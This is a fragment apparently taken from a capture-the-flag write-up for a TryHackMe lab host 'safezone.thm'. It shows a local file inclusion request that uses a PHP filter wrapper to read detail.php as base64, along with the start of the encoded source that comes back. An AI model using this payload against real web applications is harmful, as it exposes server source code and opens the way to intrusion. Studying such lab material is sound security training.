 http://safezone.thm/detail.php?page=php://filter/convert.base64-encode/resource=detail.php
Bur
7
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Home News Contact Details Logout
Find out who you are :)
user
whoami
php://filter/convert.base64-encode
/resource=detail.phpPCFET0NUWVBFIGh0bWw+DQo8aHRtbD4NCjxoZWFkPg0KDQo8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9InN0eWxlLmNzcyI+DQoNCjx0aXRsZT5VU0VSPC90aXRsZT4NCjxzdHlsZT4NCg0KLmF2YXRhciB7